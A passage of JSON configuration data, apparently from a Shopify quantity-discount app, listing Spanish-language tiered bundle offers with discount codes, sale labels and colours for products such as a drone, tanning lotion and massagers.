21, 21, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"¡Compra 3 unidades con -33% de descuento!","qty":3,"ds":{"t":"fixed","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745320667","code":"RSI_QUANTITY_732761917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"template":"classic"},{"id":1723174254464,"type":"quantity-offer","isActive":true,"name":"HERRAMIENTA EFICAZ PARA MANTENER DESAGUES LIBRES","pIds":["8570386481371"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748335323","code":"RSI_QUANTITY_447740567"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723222012974,"type":"quantity-offer","isActive":true,"name":"BRONCEADOR MALARMA","pIds":["8656340418779"],"offers":[{"pos":0,"title":"Compra 1 BRONCEADOR MARALMA a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(15, 88, 158)","pres":false,"plaque":"OFERTA SOLO POR HOY!!","plaqueBgC":"rgb(17, 109, 253)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades DE BRONCEADOR MARALMA con un -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745189595","code":"RSI_QUANTITY_751761917585"}},"prC":"rgb(239, 5, 5)","pres":false,"plaque":"MAS COMPRADO🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgb(255, 4, 4)","pres":false,"plaque":"AHORRO EXTREMO!!🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723581233650,"type":"quantity-offer","isActive":true,"name":"PORTA BROCHAS DE MAQUILLAJE GIRATORIO","pIds":["8659268665563"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -10% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748368091","code":"RSI_QUANTITY_973016970"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -15% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745418971","code":"RSI_QUANTITY_762581917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723591273848,"type":"quantity-offer","isActive":true,"name":"BLANQUEADOR DENTAL 20 MINUTOS","pIds":["8659338789083"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -10% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748990683","code":"RSI_QUANTITY_449162196"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con .15% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745451739","code":"RSI_QUANTITY_772681917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723690194496,"type":"quantity-offer","isActive":true,"name":"MOLDE PLANO PARA EMPANADAS Y PASTELITOS EN CASA","pIds":["8093448175835"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -10% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748433627","code":"RSI_QUANTITY_279036543"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 2 unidades con -15% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723851525387,"type":"quantity-offer","isActive":true,"name":"Cera De Abeja Natural Pulido y Mantenimiento De Pisos y muebles de Madera","pIds":["8663100391643"],"offers":[{"pos":0,"title":"Compra 1 CERA BEEWAX  a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(67, 151, 236)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(31, 114, 211, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752070875","code":"RSI_QUANTITY_413932663"}},"prC":"rgb(243, 8, 8)","pres":false,"plaque":"MAS VENDIDO 🔥🔥","plaqueBgC":"rgb(255, 16, 16)","imgUrl":""},{"pos":2,"title":"¡Compra 3 Unidades con un -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgb(250, 5, 5)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgb(26, 224, 21)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723909493180,"type":"quantity-offer","isActive":true,"name":"PINTURA RODANTE solución rápida y fácil para renovar tus espacios!ferta","pIds":["8663779410139"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(1, 106, 224)","pres":false,"plaque":"OFERTA SOLO POR HOY!!","plaqueBgC":"rgba(11, 121, 251, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748400859","code":"RSI_QUANTITY_689810666"}},"prC":"rgb(242, 6, 6)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgb(255, 5, 5)","imgUrl":""},{"pos":2,"title":"¡Compra 3 Unidades y con un -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgb(248, 7, 7)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724174394807,"type":"quantity-offer","isActive":true,"name":"DRONE DUAL CUADRICOPTERO","pIds":["7920128393435"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA DEL DIA !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un -10% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748466395","code":"RSI_QUANTITY_718886349"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un -15% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745550043","code":"RSI_QUANTITY_812781917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724529635865,"type":"quantity-offer","isActive":true,"name":"Lámpara Moderna de Águila 3D","pIds":["8669616341211"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748695771","code":"RSI_QUANTITY_547624252"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgb(243, 9, 9)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724732202603,"type":"quantity-offer","isActive":true,"name":"TABLERO MAGICO DE NIÑOS + OBSEQUIO PAPEL ROLLO DIBUJO","pIds":["8671246778587"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748663003","code":"RSI_QUANTITY_088003326"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724977930639,"type":"quantity-offer","isActive":true,"name":"Rodillo para ojos con ácido hialurónico GentRoll™","pIds":["8570387988699"],"offers":[{"pos":0,"title":"Compra 1 unidad y recibe 2 unidades a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades y Recibe 4 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748892379","code":"RSI_QUANTITY_088830239"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades y recibe 6 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725251355435,"type":"quantity-offer","isActive":true,"name":"TRAPEADOR INTELIGENTE PREMIUM","pIds":["8677409292507"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752005339","code":"RSI_QUANTITY_000895616"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544765505755","code":"RSI_QUANTITY_776622252"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725985741941,"type":"quantity-offer","isActive":true,"name":"HIDROLAVADORA INALAMBRICA 18 VOLTIOS 2024","pIds":["8109914128603"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -10% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748531931","code":"RSI_QUANTITY_367747141"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -15% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725991755713,"type":"quantity-offer","isActive":true,"name":"MOLDE PLANO PARA EMPANADAS Y PASTELITOS EN CASA","pIds":["8093448175835"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748630235","code":"RSI_QUANTITY_588830239"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726584687068,"type":"quantity-offer","isActive":true,"name":"MINI IMPRESORA 🤩 PORTÁTIL PRO","pIds":["8092612657371"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748597467","code":"RSI_QUANTITY_202206642"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544751349979","code":"RSI_QUANTITY_421304852"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726633693968,"type":"quantity-offer","isActive":true,"name":"MAQUINA COSER MINI+ENVIO GRATIS","pIds":["7577264193755"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"percentage","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750563547","code":"RSI_QUANTITY_556611697"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726769536790,"type":"quantity-offer","isActive":true,"name":"MINI CAMARA IMPRESORA PORTATIL TERMICA PREMIUN","pIds":["8695458791643"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748826843","code":"RSI_QUANTITY_915561165"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726774728452,"type":"quantity-offer","isActive":true,"name":"EXTENSOR DE GRIFO FLEXIBLE NARANJA","pIds":["8695547265243"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749056219","code":"RSI_QUANTITY_524491066"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726953260209,"type":"quantity-offer","isActive":true,"name":"HIDROLAVADORA INALAMBRICA 18 VOLTIOS 2024","pIds":["8109914128603"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750039259","code":"RSI_QUANTITY_159986349"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727213722630,"type":"quantity-offer","isActive":true,"name":"ASTRONAUTA PROYECTOR DE GALAXYA","pIds":["8699907244251"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749023451","code":"RSI_QUANTITY_810030994"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727323636202,"type":"quantity-offer","isActive":true,"name":"Masajeador Cervical Eléctrico Portátil 2X1","pIds":["8143779725531"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748957915","code":"RSI_QUANTITY_076611697"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727324476471,"type":"quantity-offer","isActive":true,"name":"Masajeador Portátil - Novedosa Terapia para tu cuerpo 2x1","pIds":["8140193431771"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745582811","code":"RSI_QUANTITY_951502917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544751317211","code":"RSI_QUANTITY_476188708"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727324707803,"type":"quantity-offer","isActive":true,"name":"Mini Masajeador Eléctrico EMS 2x1","pIds":["8570387792091"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749318363","code":"RSI_QUANTITY_032272425"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 